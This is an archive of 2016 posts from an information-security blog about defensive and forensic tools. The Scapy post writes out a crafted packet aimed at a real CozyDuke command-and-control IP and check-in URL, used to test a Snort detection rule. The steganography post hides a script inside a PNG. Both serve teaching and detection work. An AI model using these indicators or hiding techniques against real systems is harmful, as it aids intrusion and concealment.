Saturday, December 31, 2016

The DFIR Hierarchy of Needs & Critical Security Controls

As you weigh how best to improve your organization's digital forensics and incident response (DFIR) capabilities heading into 2017, consider Matt Swann's Incident Response Hierarchy of Needs. Likely, at some point in your career (or therapy 😉) you've heard reference to Maslow's Hierarchy of Needs. In summary, Maslow's terms,  physiological, safety, belongingness & love, esteem, self-actualization, and self-transcendence, describe a pattern that human motivations generally move through, a pattern that is well represented in the form of a pyramid.


Matt has made great use of this model to describe an Incident Response Hierarchy of Needs, through which your DFIR methods should move. I argue that his powerful description of capabilities extends to the whole of DFIR rather than response alone. From Matt's Github, "the Incident Response Hierarchy describes the capabilities that organizations must build to defend their business assets. Bottom capabilities are prerequisites for successful execution of the capabilities above them:"

The Incident Response Hierarchy of Needs
"The capabilities may also be organized into plateaus or phases that organizations may experience as they develop these capabilities:"

Hierarchy plateaus or phases
As visualizations, these representations really do speak for themselves, and I applaud Matt's fine work. I would like to propose that a body of references and controls may be of use to you in achieving this hierarchy to its utmost. I also welcome your feedback and contributions regarding how to achieve each of these needs and phases. Feel free to submit controls, tools, and tactics you have or would deploy to be successful in these endeavors; I'll post your submission along with your preferred social media handle.
Aspects of the Center for Internet Security Critical Security Controls Version 6.1 (CIS CSC) can be mapped to each of Matt's hierarchical entities and phases. Below I offer one control and one tool to support each entry. Note that there is a level of subjectivity to these mappings and tooling, but the intent is to help you adopt this thinking and achieve this agenda. Following is an example for each one, starting from the bottom of the pyramid.

 INVENTORY - Can you name the assets you are defending?  
Critical Security Control #1: Inventory of Authorized and Unauthorized Devices
Family: System
Control: 1.4     
"Maintain an asset inventory of all systems connected to the network and the network devices themselves, recording at least the network addresses, machine name(s), purpose of each system, an asset owner responsible for each device, and the department associated with each device. The inventory should include every system that has an Internet protocol (IP) address on the network, including but not limited to desktops, laptops, servers, network equipment (routers, switches, firewalls, etc.), printers, storage area networks, Voice Over-IP telephones, multi-homed addresses, virtual addresses, etc.  The asset inventory created must also include data on whether the device is a portable and/or personal device. Devices such as mobile phones, tablets, laptops, and other portable electronic devices that store or process data must be identified, regardless of whether they are attached to the organization’s network." 
Tool option:
Spiceworks Inventory

 TELEMETRY - Do you have visibility across your assets?  
Critical Security Control #6: Maintenance, Monitoring, and Analysis of Audit Logs
Family: System
Control: 6.6      "Deploy a SIEM (Security Information and Event Management) or log analytic tools for log aggregation and consolidation from multiple machines and for log correlation and analysis.  Using the SIEM tool, system administrators and security personnel should devise profiles of common events from given systems so that they can tune detection to focus on unusual activity, avoid false positives, more rapidly identify anomalies, and prevent overwhelming analysts with insignificant alerts."
Tool option:  
AlienVault OSSIM

 DETECTION - Can you detect unauthorized actvity? 
Critical Security Control #8: Malware Defenses
Family: System
Control: 8.1
"Employ automated tools to continuously monitor workstations, servers, and mobile devices with anti-virus, anti-spyware, personal firewalls, and host-based IPS functionality. All malware detection events should be sent to enterprise anti-malware administration tools and event log servers."
Tool option:
OSSEC Open Source HIDS SECurity

 TRIAGE - Can you accurately classify detection results? 
Critical Security Control #4: Continuous Vulnerability Assessment and Remediation
Family: System
Control: 4.3
"Correlate event logs with information from vulnerability scans to fulfill two goals. First, personnel should verify that the activity of the regular vulnerability scanning tools is itself logged. Second, personnel should be able to correlate attack detection events with prior vulnerability scanning results to determine whether the given exploit was used against a target known to be vulnerable."
Tool option:
OpenVAS         

 THREATS - Who are your adversaries? What are their capabilities? 
Critical Security Control #19: Incident Response and Management
Family: Application
Control: 19.7
"Conduct periodic incident scenario sessions for personnel associated with the incident handling team to ensure that they understand current threats and risks, as well as their responsibilities in supporting the incident handling team."
Tool option:
Security Incident Response Testing To Meet Audit Requirements

 BEHAVIORS - Can you detect adversary activity within your environment? 
Critical Security Control #5: Controlled Use of Administrative Privileges
Family: System
Control: 5.1
"Minimize administrative privileges and only use administrative accounts when they are required.  Implement focused auditing on the use of administrative privileged functions and monitor for anomalous behavior."
Tool option: 
Local Administrator Password Solution (LAPS)

 HUNT - Can you detect an adversary that is already embedded? 
Critical Security Control #6: Maintenance, Monitoring, and Analysis of Audit Logs       
Family: System
Control: 6.4
"Have security personnel and/or system administrators run biweekly reports that identify anomalies in logs. They should then actively review the anomalies, documenting their findings."
Tool option:
GRR Rapid Response

 TRACK - During an intrusion, can you observe adversary activity in real time? 
Critical Security Control #12: Boundary Defense
Family: Network
Control: 12.10
"To help identify covert channels exfiltrating data through a firewall, configure the built-in firewall session tracking mechanisms included in many commercial firewalls to identify TCP sessions that last an unusually long time for the given organization and firewall device, alerting personnel about the source and destination addresses associated with these long sessions."
Tool option:
Bro

 ACT - Can you deploy countermeasures to evict and recover? 
Critical Security Control #20: Penetration Tests and Red Team Exercises       
Family: Application
Control: 20.3
"Perform periodic Red Team exercises to test organizational readiness to identify and stop attacks or to respond quickly and effectively."
Tool option:
Red vs Blue - PowerSploit vs PowerForensics


 Can you collaborate with trusted parties to disrupt adversary campaigns? 
Critical Security Control #19: Incident Response and Management       
Family: Application
Control: 19.5
"Assemble and maintain information on third-party contact information to be used to report a security incident (e.g., maintain an e-mail address of security@organization.com or have a web page http://organization.com/security)."
Tool option:
MISP

I've mapped the hierarchy to the controls in CIS CSC 6.1 spreadsheet, again based on my experience and perspective, yours may differ, but consider similar activity.

CIS CSC with IR Hierarchy mappings


My full mapping of Matt's Incident Response Hierarchy of Needs in the
CIS CSC 6.1 spreadsheet is available here: http://bit.ly/CSC-IRH

I truly hope you familiarize yourself with Matt's Incident Response Hierarchy of Needs and find ways to implement, validate, and improve your capabilities accordingly. Consider that the controls and tools mentioned here are but a starting point and that you have many other options available to you. I look forward to hearing from you regarding your preferred tactics and tools as well. Kudos to Matt for framing this essential discussion so distinctly.

Sunday, December 11, 2016

Toolsmith - GSE Edition: Image Steganography & StegExpose

Cross-posted on the Internet Storm Center Diary.

Updated with contest winners 14 DEC. Congrats to:
Chrissy @SecAssistance
Owen Yang @HomingFromWork
Paul Craddy @pcraddy
Mason Pokladnik - Fellow STI grad
Elliot Harbin @klax0ff

In the last of a three part (Part 1-GCIH, Part 2-GCIA) series focused on tools I revisited during my GSE re-certification process, I thought it'd be timely and relevant to give you a bit of a walkthrough re: steganography tools. Steganography "represents the art and science of hiding information by embedding messages within other, seemingly harmless messages."
Stego has garnered quite a bit of attention again lately as party to both exploitation and exfiltration tactics. On 6 DEC 2016, ESET described millions of victims among readers of popular websites who had been targeted by the Stegano exploit kit hiding in pixels of malicious ads.
The Sucuri blog described credit card swipers in Magento sites on 17 OCT 2016, where attackers used image files as an obfuscation technique to hide stolen details from website owners, in images related to products sold on the victim website.

The GSE certification includes SANS 401 GSEC content, and Day 4 of the GSEC class content includes some time on steganography with the Image Steganography tool. Tools for steganographic creation are readily available, but a bit dated, including Image Steganography, last updated in 2011, and OpenStego, last updated in 2015. There are other older, command-line tools, but these two are really straightforward GUI-based options. Open source or free stego detection tools are unfortunately really dated and harder to find as a whole, unless you're a commercial tool user. StegExpose is one of a few open options that's fairly current (2015) and allows you to conduct steganalysis to detect LSB steganography in images. The LSB is the lowest significant bit in the byte value of the image pixel and LSB-based image steganography embeds the hidden payload in the least significant bits of pixel values of an image. 
Image Steganography uses LSB steganography, making this a perfect opportunity to pit one against the other.
Download Image Steganography from Codeplex, then run Image Steganography Setup.exe. Run Image Steganography after installation and select a PNG for your image. You can then type text you'd like to embed, or input data from a file. I chose wtf.png for my image, and rr.ps1 as my input file. I chose to write out the resulting stego sample to wtf2.png, as seen in Figure 1.

Figure 1: Image Steganography
This process in reverse to decode a message is just as easy. Select the decode radio button, and the UI will switch to decode mode. I dragged the wtf2.png file I'd just created, and opted to write the ouput to the same directory, as seen in Figure 2.
Figure 2: wtf.png decoded

Pretty simple, and the extracted rr.ps1 file was unchanged from the original embedded file.
Now, will StegExpose detect this file as steganographic? Download StegExpose from Github, unpack master.zip, and navigate to the resulting directory from a command prompt. Run StegExpose.jar against the directory with your steganographic image as follows: java -jar StegExpose.jar c:\tmp\output. Sure enough, steganography confirmed as seen in Figure 3.
Figure 3: StegExpose
Not bad, right? Easy operations on both sides of the equation.

And now for a little contest. Five readers who email me via russ at holisticinfosec dot org and give me the most precise details regarding what I specifically hid in wtf2.png get a shout out here and $5 Starbucks gift cards for a little Christmastime caffeine.  

Contest: wtf2.png
Note: do not run the actual payload, it will annoy you to no end. If you must run it to decipher it, please do so in a VM. It's not malware, but again, it is annoying.

Cheers...until next time.

Sunday, November 27, 2016

Toolsmith - GSE Edition: Scapy vs CozyDuke

In continuation of observations from my GIAC Security Expert re-certification process, I'll focus here on a GCIA-centric topic: Scapy. Scapy is essential to the packet analyst skill set on so many levels. For your convenience, the Packetrix VM comes preconfigured with Scapy and Snort, so you're ready to go out of the gate if you'd like to follow along for a quick introduction.
Scapy is "a powerful interactive packet manipulation program. It is able to forge or decode packets of a wide number of protocols, send them on the wire, capture them, match requests and replies, and much more." This includes the ability to handle most tasks such as scanning, tracerouting, probing, unit tests, attacks or network discovery, thus replacing functionality expected from hping, 85% of nmap, arpspoof, tcpdump, and others.
If you'd really like to dig in, grab TJ O'Connor's  Violent Python: A Cookbook for Hackers, Forensic Analysts, Penetration Testers and Security Engineers (you should already have it), as first discussed here in January 2013. TJ loves him some Scapy: Detecting and Responding to Data Link Layer Attacks is another reference. :-)
You can also familiarize yourself with Scapy's syntax in short order with the SANS Scapy Cheat Sheet as well.
Judy Novak's SANS GIAC Certified Intrusion Analyst Day 5 content offers a nice set of walk-throughs using Scapy, and given that it is copyrighted and private material, I won't share them here, but will follow a similar path so you have something to play along with at home. We'll use a real-world APT scenario given recent and unprecedented Russian meddling in American politics. According to SC Magazine, "Russian government hackers apparently broke into the Democratic National Committee (DNC) computer systems" in infiltrations believed to be the work of two different Russian groups, namely Cozy Bear/ CozyDuke/APT 29 and Fancy Bear/Sofacy/APT 28, working separately. As is often the case, ironically and consistently, one the best overviews of CozyDuke behaviors comes via Kaspersky's Securelist. This article is cited as the reference in a number of Emerging Threats Snort/Suricata rules for CozyDuke. Among them, 2020962 - ET TROJAN CozyDuke APT HTTP Checkin, found in the trojan.rules file, serves as a fine exemplar.
I took serious liberties with the principles of these rules and oversimplified things significantly with a rule as added to my local.rules file on my Packetrix VM. I then took a few quick steps with Scapy to ensure that the rule would fire as expected. Of the IOCs derived from the Securelist article, we know a few things that, if built into a PCAP with Scapy, should cause the rule to fire when the PCAP is read via Snort.
  1. CozyDuke client to C2 calls were over HTTP
  2. Requests for C2 often included a .php reference, URLs included the likes of /ajax/index.php
  3. 209.200.83.43 was one of the C2 IPs, can be used as an example destination IP address
The resulting simpleton Snort rule appears in Figure 1.

Figure 1: Simple rule
To quickly craft a PCAP to trigger this rule, at a bash prompt, I ran scapy, followed by syn = IP(src="10.0.2.15", dst="209.200.83.43")/TCP(sport=1337, dport=80, flags="S")/"GET /ajax/index.php HTTP/1.1", then wrote the results out with wrpcap("/tmp/CozyDukeC2GET.pcap", syn), as seen in Figure 2.

Figure 2: Simple Scapy
Then a quick run of the resulting file through Snort with snort -A console -q -K none -r /tmp/CozyDukeC2GET.pcap -c ../etc/snort.conf, and we have a hit as seen in Figure 3.

Figure 3: Simple result

Scapy is ridiculously powerful and is given no justice here, hopefully just enough information to entice you to explore further. With just the principles established here, you can see the likes of options to craft and manipulate with ls(TCP) and ls(IP).
 
Figure 4: ls()

If you're studying for the likes of GCIA or just looking to improve your understanding of TCP/IP and NSM, no better way to do so than with Scapy.
Cheers...until next time.

Monday, October 31, 2016

Toolsmith - GSE Edition: snapshot.ps1

I just spent a fair bit of time preparing to take the GIAC Security Expert exam as part of the requirement to recertify every four years. I first took the exam in 2012, and I will tell you, for me, one third of the curriculum is a "use it or lose it" scenario. The GSE exam covers GSEC, GCIH, and GCIA. As my daily duties have migrated over the years from analyst to leadership, I had to "relearn" my packet analysis fu. Thank goodness for the Packetrix VM and the SANS 503 exercises workbook, offsets, flags, and fragments, oh my! All went well, mission accomplished, I'm renewed through October 2020 and still GSE #52, but spending weeks with my nose in the 18 course books reminded of some of the great tools described therein. As a result, this is the first of a series on some of those tools, their value, and use case scenarios.
I'll begin with snapshot.ps1. It's actually part of the download package for SEC505: Securing Windows and PowerShell Automation, but is discussed as part of the GCIH curriculum. In essence, snapshot.ps1 represents one script to encapsulate activities specific to the SANS Intrusion Discovery Cheat Sheet for Windows.
The script comes courtesy of Jason Fossen, the SEC505 author, and can be found in the Day 5-IPSec folder of the course download package. The script "dumps a vast amount of configuration data for the sake of auditing and forensics analysis" and allows you to "compare snapshot files created at different times to extract differences."
To use snapshot.ps1 place the script into a directory where it is safe to create a subdirectory as the script creates such a directory named named for the computer, then writes a variety of files containing system configuration data.  Run snapshot.ps1 with administrative privileges.
The script runs on Windows 7, Server 2008, and newer Windows operating systems (I ran it on Windows 10 Redstone 2) and requires PowerShell 3.0 or later. You also need to have autorunsc.exe and sha256deep.exe in your PATH if you want to dump what programs are configured to startup automatically when your system boots and you login, as well as run SHA256 file hashes.
That said, if you must make the script run faster, and I mean A LOT FASTER, leave file
hashing disabled at the end of the snapshot.ps1 for a 90% reduction in run time. 
However, Jason points out that this is one of the most useful aspects of the script for identifying adversarial activity. He also points out that snapshot.ps1 is a starter script; you can and should add more commands. As an example, referring back to toolsmith #112: Red vs Blue - PowerSploit vs PowerForensics, after importing PowerForensics, you could add something like Get-ForensicTimeline | Sort-Object -Property Date | Where-Object { $_.Date -ge "12/30/2015" -and $_.Date -le "01/04/2016" } | WriteOut -FileName Timeline which would give you a file system timeline between the 12/30/2015 and 01/04/2016.But wait, there's more! Want to get autoruns without needing autorunsc.exe?  Download @p0w3rsh3ll's AutoRuns module, run Import-Module AutoRuns.psm1, then Get-Command -Module AutoRuns to be sure the module is on board, and finally comment out autorunsc.exe -accepteula -a -c | Out-File -FilePath AutoRuns.csv then add Get-PSAutorun | WriteOut -FileName AutoRuns.
It's then as simple as running .\Snapshot.ps1 and watch your computer-named directory populate, 0V3RW4TCH-2016-10-31-9-7 in my case, per Figure 1.

Figure 1: Snapshot.ps1 run
Most result files are written in machine-readable XML, CSV, and TXT, as well as REG files generated by the registry exports via reg.exe.
A great example of a results file, is spawned via dir -Path c:\ -Hidden -Recurse -ErrorAction SilentlyContinue | Select-Object FullName,Length,Mode,CreationTime,LastAccessTime,LastWriteTime | Export-Csv -Path FileSystem-Hidden-Files.csv. The resulting CSV is like a journey down evil memory lane, where all the nuggets I've tested in the past leave artifacts. This would be EXACTLY what you would be looking for under real response scenarios, as seen in Figure 2.

Figure 2: Snapshot.ps1 grabs hidden files
Sure, there are bunches of related DFIR collection scripts, but I really like this one, and plan to tweak it further. Good work from Jason, and just one of many reasons to consider taking SEC505, or pursuing your GSE!
Cheers...until next time.

Saturday, October 08, 2016

Toolsmith Release Advisory: Malware Information Sharing Platform (MISP) 2.4.52

7 OCT 2016 saw the release of MISP 2.4.52.
MISP, Malware Information Sharing Platform and Threat Sharing, is free and open source software to aid in sharing of threat and cyber security indicators.
An overview of MISP as derived from the project home page:
  • Automation:  Store IOCs in a structured manner, and benefit from correlation, automated exports for IDS, or SIEM, in STIX or OpenIOC and even to other MISPs.
  • Simplicity: the driving force behind the project. Storing and using information about threats and malware should not be difficult. MISP allows getting the maximum out of your data without unmanageable complexity.
  • Sharing: the key to fast and effective detection of attacks. Often organizations are targeted by the same Threat Actor, in the same or different Campaign. MISP makes it easier to share with and receive from trusted partners and trust-groups. Sharing also enables collaborative analysis, preventing redundant work.
The MISP 2.4.52 release includes the following new features:
  • Freetext feed import: a flexible scheme to import any feed available on Internet and incorporate them automatically in MISP. The feed imported can create new event or update an existing event. The freetext feed feature permits to preview the import and quickly integrates external sources.
  • Bro NIDS export added in MISP in addition to Snort and Suricata.
  • A default role can be set allowing flexible role policy.
  • Functionality to allow merging of attributes from a different event.
  • Many updates and improvement in the MISP user-interface including filtering of proposals at index level.
Bug fixes and improvements include:
  • XML STIX export has been significantly improved to ensure enhanced compatibility with other platforms.
  • Bruteforce protection has been fixed.
  • OpenIOC export via the API is now possible.
  • Various bugs at the API level were fixed.
This is an outstanding project that will be the topic of my next Toolsmith In-depth Analysis.

Cheers...until next time.

Friday, September 16, 2016

Toolsmith In-depth Analysis: motionEyeOS for Security Makers


It's rather hard to believe, unimaginable even, but here we are. This is the 120th consecutive edition of toolsmith; every month for the last ten years, I've been proud to bring you insights and analysis on free and open source security tools. I hope you've enjoyed the journey as much as I have, I've learned a ton and certainly hope you have too. If you want a journey through the past, October 2006 through August 2015 are available on my web site here, in PDF form, and many year's worth have been published here on the blog as well.
I labored a bit on what to write about for this 10th Anniversary Edition and settled on something I have yet to cover, a physical security topic. To that end I opted for a very slick, maker project, using a Raspberry Pi 2, a USB web cam, and motionEyeOS. Per Calin Crisan, the project developer, motionEyeOS is a Linux distribution that turns a single-board computer into a video surveillance system. The OS is based on BuildRoot and uses motion as a backend and motionEye for the frontend.
  • Buildroot "is a simple, efficient and easy-to-use tool to generate embedded Linux systems through cross-compilation."
  • Motion (wait for it) is a program that monitors the video signal from cameras and is able to detect if a significant part of the picture has changed; in other words, it can detect motion.
  • motionEye is also Calin's project and is web frontend for the motion daemon.

Installation was insanely easy, I followed Calin's installation guidelines and used Win32DiskImager to write the image to the SD card. Here's how straightforward it was in summary.
1) Download the latest motionEyeOS image. I used build 20160828 for Raspberry Pi 2.
2) Write the image to SD card, insert the SD into your Pi.
3) Plug a supported web camera in to your Pi, power up the Pi. Give it a couple minutes after first boot per the guidelines: do not disconnect or reboot your board during these first two minutes. The initialization steps:
  • prepare the data partition on the SD card
  • configure SSH remote access
  • auto-configure any detected camera devices
4) Determine the IP addressed assigned to the Pi, DHCP is default. You can do this with a monitor plugged in the the Pi's HDMI port, via your router's connected devices list, or with a network scan.
For detailed installation instructions, refer to PiMyLifeUp's Build a Raspberry Pi Security Camera Network. It refers to a dated, differently named (motionPie) version of motionEyeOS, but provides great detail if you need it. There are a number of YouTube videos too, just search motionEyeOS.

Configuration is also ridiculously simple. Point your browser to the IP address for the Pi, http://192.168.248.20 for me on my wired network, and http://192.168.248.64 once I configured motionEyeOS to use my WiFi dongle.
The first time you login, the password is blank so change that first. In the upper left corner of the UI you'll see a round icon with three lines, that's the setting menu. Click it, change your admin and user (viewer) passwords STAT. Then immediately enable Advanced Settings.
Figure 1: Preferences

You'll definitely want to add a camera, and keep in mind, you can manage multiple cameras with on motionEyeOS devices, and even multiple motionEyeOS systems with one master controller. Check out Usage Scenarios for more.
Figure 2: Add a camera

Once your camera is enabled, you'll see its feed in the UI. Note that there are unique URLs for snapshots, streaming and embedding.

Figure 3: Active camera and URLs
When motion detection has enabled the camera, the video frame in the UI will be wrapped in orange-red. You can also hover over the video frame for additional controls such as full screen and immediate access to stored video.

There are an absolute plethora of settings options, the most important of which, after camera configuration, is storage. You can write to local storage or a network share, this quickly matters if you choose and always-on scenario versus motion enabled.
Figure 4: Configure file storage
You can configure text overlay, video streaming, still images, schedules, and more.
Figure 5: Options, options, options
The most important variable of all us how you want to be notified. 
There are configuration options that allow you to run commands so you script up a preferred process or use one already devised.
Figure 6: Run a command for notification

Best of all, you can make uses of a variety of notification services including email, as well as Pushover, and IFTTT via Web Hooks.
Figure 7: Web Hook notifications
There is an outstanding article on using Pushover and IFTTT on Pi Supply's Maker Zone. It makes it easy to leverage such services even if you haven't done so before.
The net result, after easy installation, and a little bit of configuration is your on motion-enabled CCTV system that costs very little compared to its commercial counterparts.
Figure 8: Your author entering his office under the watchful eye of Camera1
Purists will find image quality a bit lacking perhaps, but with the right camera you can use Fast Network Camera. Do be aware of the drawbacks though (lost functionality).

In closing, I love this project. Kudos to Calin Crisan for this project. Makers and absolute beginners alike can easily create a great motion enabled video/still camera setup, or a network of managed cameras with always on video. The hardware is inexpensive and readily available. If you've not explored Raspberry Pi this is a great way to get started. If you're looking for a totally viable security video monitoring implementation, motionEyeOS and your favorite IoT hardware (the project supports other boards too) are a perfect combo. Remember too that there are Raspberry Pi board-specific camera modules available.

Ping me via email or Twitter if you have questions (russ at holisticinfosec dot org or @holisticinfosec).
Cheers…until next time.

Saturday, September 10, 2016

Best toolsmith tool of the last ten years

As we celebrate Ten Years of Toolsmith and 120 individual tools covered in detail with the attention they deserve, I thought it'd be revealing to see who comes to the very top of the list for readers/voters.
I've built a poll from the last eight Toolsmith Tools of the Year to help you decide, and it's a hell of a list.
 Amazing, right? The best of the best.

You can vote in the poll to your right, it'll be open for two weeks.

Sunday, September 04, 2016

Toolsmith Tidbit: Will Ballenthin's Python-evtx

Andrew Case (@attrc) called out Will Ballenthin's (@williballenthin) Python-evtx on Twitter, reminding me that I'm long overdue in mentioning it here as well.
Will's Python-evtx description from his website for same follows:
"python-evtx is a pure Python parser for recent Windows Event Log files (those with the file extension “.evtx”). The module provides programmatic access to the File and Chunk headers, record templates, and event entries. For example, you can use python-evtx to review the event logs of Windows 7 systems from a Mac or Linux workstation. The structure definitions and parsing strategies were heavily inspired by the work of Andreas Schuster and his Perl implementation Parse-Evtx."

Assuming you've running Python 2.7, install it via pip install python-evtx or download source from Github: https://github.com/williballenthin/python-evtx

Toolsmith Release Advisory: Kali Linux 2016.2 Release

On the heels of Black Hat and DEF CON, 31 AUG 2016 brought us the second Kali Rolling ISO release aka Kali 2016.2. This release provides a number of updates for Kali, including:
  • New KDE, MATE, LXDE, e17, and Xfce builds for folks who want a desktop environment other than Gnome.
  • Kali Linux Weekly ISOs, updated weekly builds of Kali that will be available to download via their mirrors.
  • Bug Fixes and OS Improvements such as HTTPS support in busybox now allowing the preseed of Kali installations securely over SSL. 
All details available here: https://www.kali.org/news/kali-linux-20162-release/
Thanks to Rob Vandenbrink for calling out this release. 

Friday, August 19, 2016

Toolsmith Release Advisory: Faraday v2.0 - Collaborative Penetration Test & Vulnerability Management Platform

Toolsmith first covered Faraday in March 2015 with Faraday IPE - When Tinfoil Won’t Work for Pentesting. As it's just hit its 2.0 release milestone, I'm reprinting Francisco Amato's announcement regarding Faraday 2.0 as sent via securityfocus.com to the webappsec mailing list.

"Faraday is the Integrated Multiuser Risk Environment you were looking
for! It maps and leverages all the knowledge you generate in real
time, letting you track and understand your audits. Our dashboard for
CISOs and managers uncovers the impact and risk being assessed by the
audit in real-time without the need for a single email. Developed with
a specialized set of functionalities that help users improve their own
work, the main purpose is to re-use the available tools in the
community taking advantage of them in a collaborative way! Check out
the Faraday project in Github.

Two years ago we published our first community version consisting
mainly of what we now know as the Faraday Client and a very basic Web
UI. Over the years we introduced some pretty radical changes, but
nothing like what you are about to see - we believe this is a turning
point for the platform, and we are more than happy to share it with
all of you. Without further ado we would like to introduce you to
Faraday 2.0!

https://github.com/infobyte/faraday/releases/tag/v2.0

This release, presented at Black Hat Arsenal 2016, spins around our
four main goals for this year:

* Faraday Server - a fundamental pillar for Faraday's future. Some of
the latest features in Faraday required a server that could step
between the client and CouchDB, so we implemented one! It still
supports a small amount of operations but it was built thinking about
performance. Which brings us to objective #2...

* Better performance - Faraday will now scale as you see fit. The new
server allows to have huge workspaces without a performance slowdown.
200k hosts? No problem!

* Deprecate QT3 - the QT3 interface has been completely erased, while
the GTK one presented some versions ago will be the default interface
from now on. This means no more problems with QT3 non-standard
packages, smooth OSX support and a lighter Faraday Client for
everyone.

* Licenses - managing a lot of products is time consuming. As you may
already know we've launched Faraday's own App Store
https://appstore.faradaysec.com/ where you can get all of your
favourite tools (Burp suite, IDA Debugger, etc) whether they're open
source or commercial ones. But also, in order to keep your licenses up
to date and never miss an expiry date we've built a Licenses Manager
inside Faraday. Our platform now stores the licenses of third party
products so you can easily keep track of your licenses while
monitoring your pentest.

With this new release we can proudly say we already met all of this
year's objectives, so now we have more than four months to polish the
details. Some of the features released in this version are quite
basic, and we plan to extend them in the next few iterations.

Changes:

* Improved executive report generation performance.
* Totally removed QT3, GTK is now the only GUI.
* Added Faraday Server.
* Added some basic APIs to Faraday Server.
* Deprecated FileSystem databases: now Faraday works exclusively with
Faraday Server and CouchDB.
* Improved performance in web UI.
* Added licenses management section in web UI.
* Fixed bug when deleting objects from Faraday Web.
* Fixed bug when editing services in the web UI.
* Fixed bug where icons were not copied to the correct directory on
initialization.
* Added a button to go to the Faraday Web directly from GTK.
* Fixed bug where current workspace wouldn't correspond to selected
workspace on the sidebar on GTK.
* Fixed bug in 'Refresh Workspace' button on GTK.
